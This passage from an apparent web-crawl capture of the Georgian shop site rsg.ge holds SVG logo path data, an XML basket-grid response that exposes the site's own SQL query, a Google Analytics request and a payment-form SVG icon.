  <path class="fil3 str1" d="M3149 622c0,7 -1,14 -3,20 -3,7 -6,12 -10,16 -4,5 -9,9 -14,11 -6,3 -12,4 -19,4 -6,0 -13,-1 -18,-3 -6,-2 -11,-6 -15,-10 -4,-4 -7,-10 -9,-16 -2,-7 -4,-14 -4,-23l0 -120 16 0 0 120c0,7 1,13 2,18 2,5 4,9 6,12 3,3 6,5 10,6 4,2 8,3 12,3 5,0 10,-1 13,-3 4,-2 7,-5 10,-8 2,-4 4,-8 6,-13 1,-4 2,-10 2,-15l0 -7c0,-4 -1,-8 -2,-11 -2,-4 -3,-7 -5,-10 -2,-3 -5,-6 -7,-9 -2,-3 -4,-6 -6,-9 -2,-3 -4,-5 -5,-8 -2,-3 -3,-6 -3,-8 0,-4 1,-7 2,-10 0,-2 2,-6 4,-9l16 4c-1,2 -2,3 -3,4 -1,1 -2,2 -2,3 -1,2 -1,3 -1,4 -1,1 -1,2 -1,4 0,2 1,5 2,8 2,2 3,5 5,7 3,3 5,6 7,8 3,3 5,6 7,9 2,3 4,6 5,10 1,3 2,7 2,11l0 10z"/>
  <path class="fil12" d="M2531 894l0 0 0 -1 0 -18 0 0 0 -1c0,-5 -1,-11 -3,-16l0 0c-2,-5 -5,-10 -9,-14l0 0c-4,-5 -9,-8 -15,-11l0 0c-6,-2 -13,-3 -21,-3l0 0c2,-2 4,-4 6,-6l0 0c2,-2 3,-4 5,-6l0 0c1,-2 2,-4 3,-7l0 0c0,-2 1,-4 1,-6l0 0 0 -6c0,-4 -1,-8 -2,-12l0 0c-2,-4 -4,-7 -7,-10l0 0c-3,-2 -7,-4 -12,-6l0 0c-4,-1 -10,-2 -16,-2l-1 0 0 0 0 0 0 0 -1 0 0 0c-5,0 -10,1 -14,2 -5,1 -9,3 -12,6l0 0c-4,3 -6,6 -8,9l0 0c-2,4 -3,8 -3,13l0 0 0 5c0,10 3,18 8,24l0 0c6,6 14,9 25,10l0 0c-3,2 -5,4 -8,6l0 0c-2,2 -4,5 -6,8l0 0c-2,3 -4,6 -5,10l0 0c-1,4 -1,8 -1,13l0 0 0 18c0,8 1,15 4,21l0 0c2,6 5,11 10,15l0 0c4,4 9,6 15,8l0 0c6,2 12,3 19,3l0 0c7,0 13,-1 19,-3l0 0c6,-2 11,-4 15,-8l0 0c4,-4 8,-9 10,-15l0 0c3,-6 4,-12 4,-20zm-81 -68c-3,-1 -6,-2 -8,-4l0 0c-2,-2 -3,-4 -4,-6l0 0c-1,-2 -1,-5 -1,-8l0 0 0 -8c0,-6 2,-10 6,-13l0 0c4,-3 10,-4 17,-4l0 0c3,0 5,0 8,1l0 0c3,0 5,1 8,3l0 0c2,1 4,3 5,5l0 0c2,2 2,5 2,8l0 0 0 8c0,4 0,6 -2,9l0 0c-1,2 -3,4 -5,6l0 0c-3,1 -5,2 -8,3l0 0c-2,1 -5,1 -8,1l0 0c-4,0 -7,0 -10,-1zm20 99c-4,-2 -7,-4 -10,-7l0 0c-3,-3 -6,-7 -7,-11l0 0c-2,-5 -3,-10 -3,-16l0 0 0 -14c0,-6 1,-11 3,-16l0 0c1,-4 4,-8 7,-10l0 0c3,-3 6,-5 10,-6l0 0c4,-1 8,-2 13,-2l0 0c4,0 9,1 13,2l0 0c4,2 7,4 10,7l0 0c3,3 5,6 7,11l0 0c1,4 2,10 2,16l0 0 0 10c0,7 -1,12 -2,17l0 0c-2,5 -4,8 -7,12l0 0c-3,3 -6,5 -10,7l0 0c-4,1 -9,2 -13,2l0 0c-5,0 -9,-1 -13,-2l0 0z"/>
  <path class="fil3 str1" d="M2450 891c0,6 1,11 3,16 1,4 4,8 7,11 3,3 6,5 10,7 4,1 8,2 13,2 4,0 9,-1 13,-2 4,-2 7,-4 10,-7 3,-4 5,-7 7,-12 1,-5 2,-10 2,-16l0 -11c0,-6 -1,-11 -2,-16 -2,-5 -4,-8 -7,-11 -3,-3 -6,-5 -10,-7 -4,-1 -9,-2 -13,-2 -5,0 -9,1 -13,2 -4,1 -7,3 -10,6 -3,2 -6,6 -7,10 -2,5 -3,10 -3,16l0 14zm33 -91c0,-3 0,-6 -2,-8 -1,-2 -3,-4 -5,-5 -3,-2 -5,-3 -8,-3 -3,-1 -5,-1 -8,-1 -7,0 -13,1 -17,4 -4,3 -6,7 -6,13l0 8c0,3 0,6 1,8 1,2 2,4 4,6 2,2 5,3 8,4 3,1 6,1 10,1 3,0 6,0 8,-1 3,-1 5,-2 8,-3 2,-2 4,-4 5,-6 2,-3 2,-5 2,-9l0 -8zm15 5c0,2 -1,4 -1,6 -1,3 -2,5 -3,7 -2,2 -3,4 -5,6 -2,2 -4,4 -6,6 8,0 15,1 21,3 6,3 11,6 15,11 4,4 7,9 9,14 2,5 3,11 3,17l0 18c0,8 -1,15 -4,21 -2,6 -6,11 -10,15 -4,4 -9,6 -15,8 -6,2 -12,3 -19,3 -7,0 -13,-1 -19,-3 -6,-2 -11,-4 -15,-8 -5,-4 -8,-9 -10,-15 -3,-6 -4,-13 -4,-21l0 -18c0,-5 0,-9 1,-13 1,-4 3,-7 5,-10 2,-3 4,-6 6,-8 3,-2 5,-4 8,-6 -11,-1 -19,-4 -25,-10 -5,-6 -8,-14 -8,-24l0 -5c0,-5 1,-9 3,-13 2,-3 4,-6 8,-9 3,-3 7,-5 12,-6 4,-1 9,-2 15,-2 7,0 13,1 17,2 5,2 9,4 12,6 3,3 5,6 7,10 1,4 2,8 2,12l0 6z"/>
  <path class="fil13" d="M2601 769l0 0 0 0 -1 0 0 0c-6,0 -11,1 -16,3l0 0c-5,2 -10,4 -13,7l0 0c-4,4 -7,8 -9,12l0 0c-1,5 -2,10 -2,16l0 0c0,9 2,17 8,25l0 0 12 -9c-3,-3 -4,-6 -5,-9l0 0c0,-2 -1,-5 -1,-7l0 0c0,-4 1,-7 2,-10l0 0c2,-3 4,-6 6,-8l0 0c2,-2 5,-4 9,-5l0 0c3,-1 7,-1 11,-1l0 0c4,0 8,0 11,1l0 0c3,2 6,3 8,5l0 0c2,2 4,5 5,8l0 0c1,3 2,6 2,9l0 0 0 95c0,4 -1,8 -2,11l0 0c-1,3 -3,6 -6,8l0 0c-3,2 -6,4 -10,5l0 0c-3,2 -8,2 -12,2l0 0c-10,0 -18,-2 -23,-7l0 0c-5,-5 -7,-11 -7,-20l0 0c0,-5 0,-8 0,-11l0 0c1,-3 2,-6 3,-8l0 0c1,-2 3,-5 5,-7l0 0c2,-2 4,-4 7,-7l0 0 -10 -9c-3,2 -6,5 -8,7l0 0c-3,3 -5,6 -7,9l0 0c-2,3 -3,7 -4,11l0 0c-1,4 -2,9 -2,14l0 0 0 0 0 1 0 0 0 0c0,6 1,11 3,16l0 0c3,5 6,9 10,13l0 0c4,3 9,6 14,8l0 0c6,2 12,3 19,3l0 0c6,0 12,0 17,-2l0 0c6,-1 11,-3 15,-7l0 0c4,-3 7,-7 10,-12l0 0c2,-4 4,-10 4,-17l0 0 0 -96c0,-6 -1,-11 -4,-16l0 0c-2,-4 -5,-8 -9,-11l0 0c-4,-4 -8,-6 -13,-8l0 0c-6,-1 -11,-2 -17,-2z"/>
  <path class="fil3 str1" d="M2644 902c0,7 -2,13 -4,17 -3,5 -6,9 -10,12 -4,4 -9,6 -15,7 -5,2 -11,2 -17,2 -7,0 -13,-1 -19,-3 -5,-2 -10,-5 -14,-8 -4,-4 -7,-8 -10,-13 -2,-5 -3,-11 -3,-16 0,-6 1,-11 2,-15 1,-4 2,-8 4,-11 2,-3 4,-6 7,-9 2,-2 5,-5 8,-7l10 9c-3,3 -5,5 -7,7 -2,2 -4,5 -5,7 -1,2 -2,5 -3,8 0,3 0,6 0,11 0,9 2,15 7,20 5,5 12,7 23,7 4,0 9,-1 12,-2 4,-1 7,-3 10,-5 3,-2 5,-5 6,-8 1,-3 2,-7 2,-11l0 -95c0,-3 0,-6 -2,-9 -1,-3 -3,-6 -5,-8 -2,-2 -5,-3 -8,-5 -3,-1 -7,-1 -11,-1 -4,0 -8,0 -11,1 -4,1 -7,3 -9,5 -2,2 -4,5 -6,8 -1,3 -2,6 -2,9 0,3 1,6 1,8 1,3 2,6 5,9l-12 9c-6,-8 -8,-16 -8,-26 0,-5 1,-10 2,-15 2,-4 5,-8 9,-12 3,-3 8,-5 13,-7 5,-2 10,-3 17,-3 6,0 11,1 17,2 5,2 9,4 13,8 4,3 7,7 9,11 3,5 4,10 4,16l0 96z"/>
  <path class="fil14" d="M2716 769l0 0 -1 0 0 0 0 0c-6,0 -11,1 -16,2 -5,2 -9,4 -13,7l0 0c-4,2 -8,6 -10,9l0 0c-2,4 -4,7 -4,11l0 0 0 13 16 0 0 -13c0,-2 1,-4 2,-6l0 0c1,-2 3,-3 5,-5l0 0c2,-1 5,-2 8,-3l0 0c4,-1 8,-1 12,-1l0 0c4,0 7,0 11,1l0 0c3,1 6,2 9,4l0 0c3,2 5,4 7,6l0 0c2,3 3,5 3,9l0 0 0 37c-2,-4 -4,-7 -7,-10l0 0c-2,-2 -5,-4 -8,-6l0 0c-3,-1 -5,-2 -8,-3l0 0c-3,0 -6,0 -8,0l0 0c-8,0 -14,1 -20,4l0 0c-6,3 -11,7 -15,11l0 0c-4,5 -7,10 -9,16l0 0c-2,5 -3,11 -3,16l0 1 0 0 0 23 0 1 0 0c0,7 1,13 3,19l0 0c2,5 5,10 9,15l0 0c4,4 9,7 15,10l0 0c6,2 12,3 20,3l0 0c7,0 13,-1 18,-3l0 0c6,-2 11,-5 14,-9l0 0c4,-4 8,-8 10,-14l0 0c2,-6 3,-12 3,-19l0 0 0 -92c0,-5 -1,-10 -3,-14l0 0c-3,-4 -6,-8 -10,-11l0 0c-4,-3 -9,-5 -14,-7l0 0c-5,-1 -11,-2 -16,-2zm-15 156c-4,-2 -7,-4 -10,-7l0 0c-2,-3 -5,-7 -6,-11l0 0c-1,-4 -2,-9 -2,-15l0 0 0 -23c0,-4 1,-8 2,-13l0 0c1,-4 3,-7 6,-11l0 0c2,-3 5,-6 9,-8l0 0c4,-2 8,-3 13,-3l0 0c5,0 9,1 12,2l0 0c4,1 7,3 10,6l0 0c3,3 5,6 6,11l0 0c2,4 2,9 2,15l0 0 0 24c0,12 -2,20 -7,26l0 0c-5,6 -12,9 -22,9l0 0c-5,0 -9,0 -13,-2l0 0z"/>
  <path class="fil3 str1" d="M2743 868c0,-6 0,-11 -2,-15 -1,-5 -3,-8 -6,-11 -3,-3 -6,-5 -10,-6 -3,-1 -7,-2 -12,-2 -5,0 -9,1 -13,3 -4,2 -7,5 -9,8 -3,4 -5,7 -6,11 -1,5 -2,9 -2,13l0 23c0,6 1,11 2,15 2,4 4,8 6,11 3,3 6,5 10,7 4,2 9,2 13,2 10,0 17,-3 22,-9 5,-6 7,-14 7,-26l0 -24zm16 27c0,7 -1,13 -3,19 -2,6 -6,10 -10,14 -3,4 -8,7 -14,9 -5,2 -11,3 -18,3 -8,0 -14,-1 -20,-3 -6,-3 -11,-6 -15,-10 -4,-5 -7,-10 -9,-15 -2,-6 -3,-13 -3,-20l0 -23c0,-6 1,-11 3,-17 2,-6 5,-11 9,-16 4,-4 9,-8 15,-11 6,-3 12,-4 20,-4 2,0 5,0 8,0 3,1 5,2 8,3 3,2 6,4 8,6 3,3 5,6 7,10l0 -37c0,-4 -1,-6 -3,-9 -2,-2 -4,-4 -7,-6 -3,-2 -6,-3 -9,-4 -4,-1 -7,-1 -11,-1 -4,0 -8,0 -12,1 -3,1 -6,2 -8,3 -2,2 -4,3 -5,5 -1,2 -2,4 -2,6l0 13 -16 0 0 -13c0,-4 2,-7 4,-11 2,-3 6,-7 10,-9 4,-3 8,-5 13,-7 5,-1 11,-2 16,-2 6,0 12,1 17,2 5,2 10,4 14,7 4,3 7,7 10,11 2,4 3,9 3,14l0 92z"/>
  <path class="fil15" d="M2904 769l0 0 0 0 -1 0 0 0 0 0c-5,0 -9,1 -13,2l0 0c-4,1 -7,3 -10,5l0 0c-3,2 -5,4 -8,7l0 0c-2,3 -3,7 -5,11l0 0c-2,-4 -4,-8 -6,-11l0 0c-2,-3 -4,-5 -7,-7l0 0c-3,-2 -6,-4 -10,-5l0 0c-3,-1 -7,-2 -11,-2l-1 0 0 0 0 0 0 0 -1 0c-6,0 -11,1 -16,3l0 0c-4,2 -8,4 -12,7l0 0c-3,3 -5,7 -7,11l0 0c-2,5 -4,9 -5,14l0 0c-1,5 -2,11 -2,16l0 0c-1,5 -1,10 -1,16l0 0 0 0 0 0 0 1 0 0 0 30 0 0 0 0 0 1 0 0c0,5 0,10 1,16l0 0c1,6 2,11 3,17l0 0c1,5 3,10 5,15l0 0c3,5 6,9 9,13l0 0c3,3 7,6 12,8l0 0c5,2 10,3 16,3l0 0 0 -13c-3,0 -7,-1 -10,-2l0 0c-3,-2 -5,-4 -7,-7l0 0c-3,-3 -5,-6 -6,-10l0 0c-2,-4 -3,-8 -4,-13l0 0c-1,-4 -2,-9 -2,-14l0 0c-1,-5 -1,-10 -1,-15l0 0 0 -29c0,-8 0,-15 1,-22l0 0c1,-7 2,-12 4,-17l0 0c2,-5 5,-9 8,-11l0 0c4,-3 9,-4 15,-4l0 0c9,0 16,2 21,8l0 0c5,5 7,13 7,25l0 0 0 69 16 0 0 -69c0,-22 9,-33 28,-33l0 0c6,0 11,1 15,4l0 0c3,2 6,6 8,11l0 0c2,5 3,10 4,17l0 0c0,6 0,13 0,21l0 0 0 30c0,7 0,15 -2,22l0 0c-1,7 -3,14 -5,20l0 0c-3,6 -6,10 -9,14l0 0c-4,3 -9,5 -14,5l0 0 0 13c6,0 11,-1 16,-3l0 0c5,-2 8,-5 12,-9l0 0c3,-3 6,-8 8,-12l0 0c3,-5 5,-11 6,-16l0 0c1,-5 2,-11 3,-17l0 0c1,-5 1,-11 1,-16l0 0 0 -32c0,-5 0,-11 0,-16l0 0c-1,-5 -2,-10 -3,-15l0 0c-1,-5 -3,-10 -5,-14l0 0c-2,-4 -5,-8 -8,-11l0 0c-3,-3 -7,-6 -11,-7l0 0c-5,-2 -10,-3 -16,-3z"/>
  <path class="fil3 str1" d="M2931 836c0,-8 0,-15 0,-21 -1,-7 -2,-12 -4,-17 -2,-5 -5,-9 -8,-11 -4,-3 -9,-4 -15,-4 -19,0 -28,11 -28,33l0 69 -16 0 0 -69c0,-12 -2,-20 -7,-25 -5,-6 -12,-8 -21,-8 -6,0 -11,1 -15,4 -3,2 -6,6 -8,11 -2,5 -3,10 -4,17 -1,7 -1,14 -1,22l0 29c0,5 0,10 1,15 0,5 1,9 2,14 1,5 2,9 4,13 1,4 3,7 6,10 2,3 4,5 7,7 3,1 7,2 10,2l0 13c-6,0 -11,-1 -16,-3 -5,-2 -9,-5 -12,-8 -3,-4 -6,-8 -9,-13 -2,-5 -4,-10 -5,-15 -1,-6 -2,-11 -3,-17 -1,-6 -1,-12 -1,-17l0 -30c0,-6 0,-11 1,-17 0,-5 1,-11 2,-16 1,-5 3,-9 5,-14 2,-4 4,-8 7,-11 4,-3 8,-5 12,-7 5,-2 11,-3 17,-3 5,0 9,1 12,2 4,1 7,3 10,5 3,2 5,4 7,7 2,3 4,7 6,11 2,-4 3,-8 5,-11 3,-3 5,-5 8,-7 3,-2 6,-4 10,-5 4,-1 8,-2 14,-2 6,0 11,1 16,3 4,1 8,4 11,7 3,3 6,7 8,11 2,4 4,9 5,14 1,5 2,10 3,15 0,5 0,11 0,16l0 32c0,5 0,11 -1,16 -1,6 -2,12 -3,17 -1,5 -3,11 -6,16 -2,4 -5,9 -8,12 -4,4 -7,7 -12,9 -5,2 -10,3 -16,3l0 -13c5,0 10,-2 14,-5 3,-4 6,-8 9,-14 2,-6 4,-13 5,-20 2,-7 2,-15 2,-22l0 -30z"/>
  <path class="fil16" d="M3089 769l0 0 0 0 -1 0 0 0 0 0 0 0 0 0c-4,0 -7,0 -10,1 -3,0 -6,1 -9,3l0 0c-3,2 -5,4 -7,7l0 0c-3,4 -5,8 -7,14l0 0c-2,-6 -4,-10 -7,-13l0 0c-3,-4 -6,-6 -10,-8l0 0c-3,-1 -6,-3 -10,-3l0 0c-4,-1 -7,-1 -10,-1l0 0c-6,0 -12,1 -16,3l0 0c-5,2 -9,4 -12,7l0 0c-3,2 -6,6 -8,10l0 0c-2,3 -4,8 -5,12l0 0c-2,4 -3,9 -3,14l0 0c0,5 -1,9 -1,14l0 0 0 0 0 0 0 1 0 45 0 1 0 0 0 1c0,7 1,15 2,22l0 0c2,8 4,15 7,21l0 0c3,6 8,11 14,15l0 0c6,4 13,5 22,5l0 0c8,0 15,-1 21,-5l0 0c6,-4 10,-8 14,-14l0 0c3,-6 6,-13 7,-20l0 0c2,-7 3,-15 3,-22l0 0 0 -66c0,-4 0,-7 0,-11l0 0c1,-4 1,-7 3,-10l0 0c2,-3 4,-5 8,-7l0 0c3,-1 8,-2 15,-2l0 0c4,0 7,0 10,2l0 0c3,1 5,3 7,6l0 0c2,3 3,6 5,9l0 0c1,4 1,7 2,11l0 0c1,4 1,9 1,13l0 0c0,4 0,8 0,13l0 0 0 32c0,7 0,15 -2,22l0 0c-1,6 -3,13 -5,18l0 0c-3,5 -6,10 -10,13l0 0c-4,3 -8,5 -13,5l0 0 0 13c6,0 11,-1 15,-3l0 0c5,-2 8,-5 12,-8l0 0c3,-4 6,-8 9,-13l0 0c2,-4 4,-9 6,-15l0 0c1,-5 2,-11 3,-16l0 0c1,-6 1,-12 1,-17l0 0 0 -35c0,-5 0,-10 -1,-15l0 0c0,-5 -1,-10 -2,-15l0 0c-1,-4 -2,-9 -4,-13l0 0c-2,-4 -4,-8 -7,-11l0 0c-3,-3 -7,-5 -12,-7l0 0c-4,-2 -9,-3 -15,-3zm-85 155c-4,-3 -7,-6 -9,-10l0 0c-2,-5 -4,-10 -5,-17l0 0c-1,-7 -1,-14 -1,-23l0 0 0 -40c0,-6 0,-12 1,-18l0 0c1,-6 2,-12 4,-17l0 0c2,-5 5,-9 9,-12l0 0c4,-3 9,-4 15,-4l0 0c5,0 10,1 14,2l0 0c3,2 6,4 9,7l0 0c2,3 3,6 4,10l0 0c2,4 2,7 2,11l0 0 0 66c0,8 0,14 -2,20l0 0c-1,6 -2,11 -4,15l0 0c-3,4 -6,8 -9,10l0 0c-4,2 -9,3 -14,3l0 0c-6,0 -11,-1 -14,-3l0 0z"/>
  <path class="fil3 str1" d="M3047 813c0,-4 0,-7 -1,-11 -2,-4 -3,-7 -6,-10 -2,-3 -5,-5 -8,-7 -4,-1 -9,-2 -14,-2 -6,0 -11,1 -15,4 -4,3 -7,7 -9,12 -2,5 -3,11 -4,17 -1,6 -1,12 -1,18l0 40c0,9 0,16 1,23 1,7 3,12 5,17 2,4 5,7 9,10 3,2 8,3 14,3 5,0 10,-1 14,-3 3,-2 6,-6 8,-10 3,-4 4,-9 6,-15 1,-6 1,-12 1,-20l0 -66zm83 55c0,5 0,11 -1,16 -1,6 -2,12 -3,17 -2,6 -4,11 -6,15 -3,5 -6,9 -9,13 -4,3 -7,6 -12,8 -4,2 -9,3 -15,3l0 -13c5,0 9,-2 13,-5 4,-3 7,-8 10,-13 2,-5 4,-12 5,-19 2,-6 2,-14 2,-21l0 -32c0,-5 0,-9 0,-13 0,-5 0,-9 -1,-13 -1,-4 -1,-7 -2,-11 -2,-3 -3,-6 -5,-9 -2,-3 -4,-5 -7,-6 -3,-2 -6,-2 -10,-2 -7,0 -12,1 -15,2 -4,2 -6,4 -8,7 -2,3 -2,6 -3,10 0,4 0,7 0,11l0 65c0,8 -1,15 -3,23 -1,7 -4,14 -7,20 -4,6 -8,10 -14,14 -6,4 -13,5 -21,5 -9,0 -16,-1 -22,-5 -6,-4 -10,-9 -14,-15 -3,-6 -5,-13 -7,-21 -1,-8 -2,-15 -2,-24l0 -45c0,-5 0,-10 1,-15 0,-5 1,-10 3,-14 1,-4 3,-9 5,-12 2,-4 5,-8 8,-10 3,-3 7,-5 12,-7 4,-2 10,-3 16,-3 3,0 6,0 10,1 4,0 7,2 10,3 4,2 7,4 10,8 3,3 5,7 7,13 2,-6 5,-10 7,-14 2,-3 4,-5 7,-7 3,-2 6,-3 9,-3 3,-1 7,-1 11,-1 6,0 11,1 15,3 5,2 9,4 12,7 3,3 5,7 7,11 2,4 3,9 4,13 1,5 2,10 2,15 1,5 1,10 1,15l0 35z"/>
 </g>
</svg>


--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: http://rsg.ge/?phpParam=jc_query&tabnm=ecomm_basket_details&WA=left&bsk_ord=id%20desc&gc_pgnum=500&BCID=V02A69766042cca2d&UNIQREQUESTID=0
body_size: 1571
content:
<?xml version="1.0" encoding="UTF-8"?><body ><jscript >var GridCellData=[[&amp;quot;\u10e1\u10d0\u10ee\u10d4\u10da\u10d8&amp;quot;,&amp;quot;\u10e0\u10d0\u10dd\u10d3\u10d4\u10dc\u10dd\u10d1\u10d0&amp;quot;,&amp;quot;\u10d5\u10d0\u10da\u10e3\u10e2\u10d0&amp;quot;,&amp;quot;\u10d4\u10e0\u10d7.\u10e4\u10d0\u10e1\u10d8&amp;quot;,&amp;quot;\u10d7\u10d0\u10dc\u10ee\u10d0&amp;quot;]];var GridFieldsData=[&amp;quot;productName&amp;quot;,&amp;quot;t_count&amp;quot;,&amp;quot;productCurrency&amp;quot;,&amp;quot;productPrice&amp;quot;,&amp;quot;productAmount&amp;quot;];var GridLinkData=[null];var GridSecurityData={main:1};var GridHiddenData={id:&amp;quot;id&amp;quot;};;</jscript><details ><count >20</count><fields >id,del,t_name,t_productId,t_amount,s_val,t_count,t_desc,j_basketid,s_status,t_price,cdt,basketname,valutname,productPrice,productAmount,productCurrency,productInStock,productName,AddonName</fields><tableid >id</tableid><sql >select ecomm_basket_details.* , ecomm_basket.t_name as basketname , bc_valut.t_name as valutname , prds.t_price as productPrice,round(prds.t_price*t_count,2) as productAmount,prds.s_val as productCurrency,prds.t_countinstock as productInStock , CONCAT(prds.t_name,' ',IFNULL(pars.AddonName,&amp;quot;&amp;quot;)) as productName, AddonName  from rsgge_base.ecomm_basket_details    left outer join ecomm_basket on ecomm_basket_details.j_basketid=ecomm_basket.id   left outer join bc_valut on ecomm_basket_details.s_val=bc_valut.t_name   left outer join jcw_products as prds on ecomm_basket_details.t_productId=prds.t_productId   left outer join (select ps.t_productId, group_concat(IFNULL(pvl.t_varchar,&amp;quot;&amp;quot;),IF(pvl.t_varchar IS NULL,&amp;quot;&amp;quot;,&amp;quot; &amp;quot;)) as AddonName from jcw_products_parameters ps INNER JOIN jcw_product_paramid pid ON pid.`t_paramId`= ps.`t_paramId` INNER JOIN jcw_product_paramvalue  pvl ON pvl.`s_parentId`=pid.`id` AND (pvl.`t_varchar`=ps.t_paramValue or pvl.id=ps.t_paramValue) group by ps.t_productId) as pars on ecomm_basket_details.t_productId=pars.t_productId   where ecomm_basket_details.del='0'  and ( false /*V02A69766042cca2d*/ )  order by  ecomm_basket_details.id desc  LIMIT 0 , 502 </sql></details><error ><code >O</code><initial >ok</initial></error></body>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=529826454&t=pageview&_s=1&dl=http%3A%2F%2Frsg.ge%2F1006-%25E1%2583%25A1%25E1%2583%2590%25E1%2583%25A1%25E1%2583%2599%25E1%2583%259D%25E1%2583%259A%25E1%2583%259D&ul=en-us%40posix&dt=%E1%83%A1%E1%83%90%E1%83%99%E1%83%90%E1%83%9C%E1%83%AA%E1%83%94%E1%83%9A%E1%83%90%E1%83%A0%E1%83%98%E1%83%9D%20%E1%83%93%E1%83%90%20%E1%83%A1%E1%83%90%E1%83%9D%E1%83%A4%E1%83%98%E1%83%A1%E1%83%94%20%E1%83%9C%E1%83%98%E1%83%95%E1%83%97%E1%83%94%E1%83%91%E1%83%98&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=792348123&gjid=1955482247&cid=157336095.1769365573&tid=UA-88982216-1&_gid=1576512910.1769365573&_r=1&_slc=1&z=2105521818
body_size: -447
content:
2,cG-P578XC8QC8

--- FILE ---
content_type: image/svg+xml
request_url: http://rsg.ge/themes/standard/payform.svg
body_size: 5760
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 98 30" style="enable-background:new 0 0 98 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#231F20;}
	.st2{fill:#51AC50;}
	.st3{fill:#E6E7E8;}
	.st4{fill:url(#SVGID_1_);}
	.st5{fill:none;stroke:url(#SVGID_2_);stroke-width:0.7;stroke-miterlimit:10;}
	.st6{fill:url(#SVGID_3_);}
	.st7{fill:url(#SVGID_4_);}
	.st8{fill:url(#SVGID_5_);}
	.st9{fill:url(#SVGID_6_);}
	.st10{fill:url(#SVGID_7_);}
	.st11{fill:url(#SVGID_8_);}
	.st12{fill:url(#SVGID_9_);}
	.st13{fill:url(#SVGID_10_);}
	.st14{fill:url(#SVGID_11_);}
	.st15{fill:url(#SVGID_12_);}
	.st16{fill:url(#SVGID_13_);}
	.st17{fill:url(#SVGID_14_);}
	.st18{fill:url(#SVGID_15_);}
	.st19{fill:url(#SVGID_16_);}
	.st20{fill:url(#SVGID_17_);}
	.st21{fill:url(#SVGID_18_);}
	.st22{fill:url(#SVGID_19_);}
	.st23{fill:url(#SVGID_20_);}
</style>
<path class="st0" d="M92.8,29.4H5.2c-2.5,0-4.5-2-4.5-4.5V5c0-2.5,2-4.5,4.5-4.5h87.5c2.5,0,4.5,2,4.5,4.5v19.9
	C97.3,27.4,95.3,29.4,92.8,29.4z"/>
<path class="st1" d="M24,15.4L24,15.4v8.6c0,0.9,0.7,1.6,1.6,1.6h15.9c0.9,0,1.6-0.7,1.6-1.6v-8.6v0v-2.3c0-0.9-0.7-1.6-1.6-1.6
	H25.6c-0.9,0-1.6,0.7-1.6,1.6V15.4z"/>
<path class="st0" d="M24.4,24.1c0,0.7,0.5,1.2,1.2,1.2h15.9c0.7,0,1.2-0.5,1.2-1.2V13.1c0-0.7-0.5-1.2-1.2-1.2H25.6
	c-0.7,0-1.2,0.5-1.2,1.2V24.1z"/>
<path class="st2" d="M24.8,24.1c0,0.5,0.4,0.9,0.9,0.9h15.9c0.5,0,0.9-0.4,0.9-0.9v-7.3H24.8V24.1z M35.7,21.2H38v0.7h-2.3V21.2z
	 M32.5,21.2h2.3v0.7h-2.3V21.2z M29.3,21.2h2.3v0.7h-2.3V21.2z M26.1,21.2h2.3v0.7h-2.3V21.2z M26.1,22.4h8.8v0.7h-8.8V22.4z
	 M41.5,12.2H25.6c-0.5,0-0.9,0.4-0.9,0.9v1.7h17.6v-1.7C42.4,12.6,42,12.2,41.5,12.2z"/>
<rect x="24.8" y="14.8" class="st0" width="17.6" height="2"/>
<path class="st3" d="M32.2,11.4L32.2,11.4l4.5,0.1l-0.1-0.3c0-0.2-0.6-1.5-1.6-2.9c-1.1-1.5-2.2-2.9-2.8-3.2
	c-0.5-0.4-1.5-0.7-2.1-0.8c-2.3-0.4-6.9-0.8-7.1-0.8c-0.4-0.1-0.7,0-1,0.1l-9,3.9l0,0c0,0-1.4,0.7-2.5,0.8c-1,0.1-2.7-0.1-2.8-0.1
	L3.1,7.6v10.9l7.1-1.1c0,0,0.1,0,0.3-0.1c0.5-0.1,2.4,0.4,4.2,0.8c1.8,0.4,3.7,0.9,4.6,0.9c0.9,0,2.1-0.1,3.3-0.2
	c0.5,0,1-0.1,1.4-0.1c1.3-0.1,2.2-0.1,3-0.1c1.3,0,2.3-0.1,3.1-0.3c0.2,0,0.5-0.1,0.7-0.1c1.1,0,1.7-1,1.7-2c0-0.2,0-0.3,0-0.5
	c-0.2-1-1.5-1.7-3.2-1.9c-0.7-0.1-1.2,0-1.8,0.1c-0.9,0.1-1.8,0.2-3.1-0.1c0,0-0.1,0-0.1,0c-0.8-0.3-1.7-1.1-1.8-1.2
	c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.6,0.4-1.4,1-2.3c0.5-0.7,1.2-1.4,1.6-1.6c1.5,0.3,3.9,0.4,5.2,0.5C30.6,9.7,31.9,11.2,32.2,11.4z"/>
<path class="st2" d="M32.4,11.2h4c0-0.1-0.6-1.4-1.5-2.8c-1-1.4-2.2-2.8-2.7-3.2c-0.5-0.3-1.5-0.7-2-0.8C27.7,4.1,23,3.8,23,3.8
	c-0.3-0.1-0.6,0-0.9,0.1l-9,3.9c0,0-1.4,0.7-2.5,0.9C9.5,8.8,7.7,8.6,7.7,8.6L3.4,7.9v10.3l6.7-1.1c0,0,0.1,0,0.3-0.1
	c1.1-0.2,7.1,1.7,8.8,1.7c1.3,0,3-0.1,4.8-0.3c1-0.1,2.1-0.1,3-0.1c1.6,0,2.8-0.3,3.7-0.4c1.1,0,1.5-1.3,1.4-2.1
	c-0.2-0.8-1.4-1.5-3-1.7c-1.6-0.2-2.8,0.4-5-0.1c0,0-0.1,0-0.1,0c-0.9-0.3-1.8-1.2-1.9-1.3c-0.8-1.2,1.7-4.3,2.7-4.8
	c1.6,0.3,4.1,0.5,5.3,0.5C30.8,9.4,32.1,11,32.4,11.2z"/>
<g>
	<g>
		<path class="st2" d="M0.7,18.2c0,0.7,0.6,1.3,1.3,1.3h6.3c0.7,0,1.3-0.6,1.3-1.3V7.6c0-0.7-0.6-1.3-1.3-1.3H2
			c-0.7,0-1.3,0.6-1.3,1.3V18.2z"/>
